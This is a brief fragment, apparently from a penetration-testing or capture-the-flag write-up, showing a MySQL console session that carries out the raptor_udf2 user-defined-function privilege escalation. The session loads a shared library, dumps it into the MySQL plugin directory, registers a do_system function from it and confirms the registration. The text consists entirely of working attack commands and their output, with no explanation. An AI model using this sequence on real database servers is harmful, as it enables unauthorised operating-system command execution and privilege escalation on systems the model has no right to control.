 mysql> insert into foo values(load_file('/var/www/raptor_udf2.so'));
insert into foo values(load_file('/var/www/raptor_udf2.so'));
Query OK, 1 row affected (0.01 sec)

mysql> select * from foo into dumpfile '/usr/lib/mysql/plugin/raptor_udf2.so';
select * from foo into dumpfile '/usr/lib/mysql/plugin/raptor_udf2.so';
Query OK, 1 row affected (0.00 sec)

mysql> create function do_system returns integer soname 'raptor_udf2.so';
create function do_system returns integer soname 'raptor_udf2.so';
Query OK, 0 rows affected (0.01 sec)

mysql> select * from mysql.func;
select * from mysql.func;
+-----------+-----+----------------+----------+
| name      | ret | dl             | type     |
+-----------+-----+----------------+----------+
| do_system |   2 | raptor_udf2.so | function |